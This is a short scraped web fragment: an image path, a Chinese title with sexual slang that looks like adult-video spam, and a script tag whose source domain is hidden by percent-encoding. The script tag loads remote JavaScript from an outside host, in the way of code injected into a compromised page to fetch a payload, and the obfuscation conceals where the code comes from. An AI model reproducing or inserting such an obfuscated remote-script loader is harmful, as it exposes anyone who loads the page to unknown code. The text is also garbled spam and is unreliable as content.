 [原版]_015_户外吴彦祖_啪啪_20210224<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>